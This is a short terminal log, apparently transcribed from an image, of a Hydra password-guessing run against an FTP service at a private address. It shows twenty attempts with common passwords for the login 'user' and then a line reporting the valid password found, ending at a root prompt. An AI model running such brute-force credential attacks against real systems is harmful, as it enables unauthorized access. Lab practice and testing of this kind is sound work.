 [ATTEMPT] target 192.168.20.229 - login "user" - pass "1A2B3C4D5E" - 367 of 3706238 [child 3]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "1p2o3i4u" - 368 of 3706238 [child 12]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "1q2w3e4r" - 369 of 3706238 [child 0]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "1q2w3e4r5t" - 370 of 3706238 [child 9]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "1qaz2wsx" - 371 of 3706238 [child 1]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "1qaz2wsx3edc" - 372 of 3706238 [child 10]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "1qazxcvbnm" - 373 of 3706238 [child 6]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2000000008" - 374 of 3706238 [child 2]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2000000009" - 375 of 3706238 [child 5]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2008080808" - 376 of 3706238 [child 11]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "20082008" - 377 of 3706238 [child 7]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "20092009" - 378 of 3706238 [child 15]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "20102010" - 379 of 3706238 [child 14]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2012201211" - 380 of 3706238 [child 13]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2012201212" - 381 of 3706238 [child 4]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2012201220" - 382 of 3706238 [child 8]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2012201266" - 383 of 3706238 [child 3]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2012201288" - 384 of 3706238 [child 12]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "2020202020" - 385 of 3706238 [child 0]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "21212121" - 386 of 3706238 [child 9]
[21][ftp] host: 192.168.20.229   login: user   password: 1qaz2wsx
[STATUS] attack finished for 192.168.20.229 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-11-17 09:51:11
root@ty-virtual-machine:~#